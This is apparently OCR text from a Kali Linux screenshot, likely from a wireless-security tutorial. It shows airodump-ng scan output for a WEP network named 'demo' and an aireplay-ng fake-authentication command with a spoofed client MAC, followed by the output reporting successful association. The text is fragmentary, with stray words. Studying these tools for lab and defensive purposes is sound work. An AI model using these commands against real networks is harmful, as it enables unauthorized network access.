 CH 2 ][ Elapsed: 1 min ][ 2013-08-21 18:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
10:C6:1F:E7:69:98 -47 100 921 1602 4 2 54e WEP WEP OPN d
BSSID STATION PWR Rate Lost Frames Probe
10:C6:1F:E7:69:98 14:74:11:12:D8:05 0 6e- 1e 0 196
10:C6:1F:E7:69:98 E0:06:E6:86:14:F7 -14 54 -54e 0 27
10:C6:1F:E7:69:98 00:1F:3A:7E:A4:71 -48 54 -54e 0 1462
e
edoors
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -1 0 -e demo -a 10:C6:1F:E7:69:98 -h 14:74:11:12:D8:05
mon1
The interface MAC (00:26:5A:75:25:DD) doesn't match the specified MAC (-h).
ifconfig mon1 hw ether 14:74:11:12:D8:05
18:23:10 Waiting for beacon frame (BSSID: 10:C6:1F:E7:69:98) on channel 2
18:23:10 Sending Authentication Request (Open System) [ACK]
18:23:10 Authentication successful
18:23:10 Sending Association Request [ACK]
18:23:11 Association successful :-) (AID: 1)
KALI LINUX
the more you are able to